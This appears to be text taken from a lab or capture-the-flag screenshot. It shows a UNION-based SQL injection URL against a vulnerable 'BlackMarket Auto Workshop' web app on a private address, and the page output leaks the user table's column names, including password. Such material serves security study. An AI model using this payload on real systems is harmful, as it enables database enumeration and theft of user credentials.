 192.168.1.143/vworkshop/sparepartsstoremore.php?sparepartid=-1'union select 1,2,3,group_concat(column_name),5,6,7 from information_schema.columns where table_schema='BlackMarket' and table_name='user'-- -
130%
J
14
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : 3
Cost : userid,username,password,access
Spare parts serial No. : 5
Description: 6
Buy now>>
CIA 2015 - BlackMarket Auto Workshop